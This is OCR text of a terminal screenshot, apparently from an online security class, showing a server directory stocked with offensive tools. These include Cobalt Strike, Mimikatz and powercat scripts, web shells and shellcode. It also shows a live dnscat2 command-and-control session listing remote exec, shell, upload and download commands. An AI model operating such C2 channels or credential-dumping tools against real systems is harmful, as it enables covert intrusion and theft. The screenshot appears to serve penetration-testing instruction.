 CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Quick connect...
CVM(139.155.49.43) CVM(139.155.49.43) CVM(139.155.49.43) VPS(47.101.214.85) VPS(47.101.214.85)
Reconnect SSH-browser
/root/
Name
..
cobaltstrike3.14-0504-2
docker
tools
43.exe
44.exe
44.hta
8899.exe
9999.exe
cc2-test
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
shell.hex
shell.war
shellcode.asm
shellcode.o
shellcode.obj
shellcode.raw
swapfile
Sessions
Tools
Sftp
Follow terminal folder
Remote monitoring
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2>
dnscat2> windows
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains =  [*]
1 :: command (iZuf6jc5pa52ijq06q5f1lZ) [encrypted and verified] [*]
dnscat2> window
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains =  [*]
1 :: command (iZuf6jc5pa52ijq06q5f1lZ) [encrypted and verified] [*]
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (iZuf6jc5pa52ijq06q5f1lZ) 1> help
Here is a list of commands (use -h on any of them for additional help):
* clear
* delay
* download
* echo
* exec
* help
* listen
* ping
* quit
* set
* shell
* shutdown
* suspend
* tunnels
* unset
* upload
* window
* windows
command (iZuf6jc5pa52ijq06q5f1lZ) 1>
讨论区 成员(24)
发送
资源监控
VM-0-2-ubuntu 3% 1.15 GB / 1.79 GB 0.04 Mb/s 0.04 Mb/s 64 days root root root root root /run: 4% /: 26% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%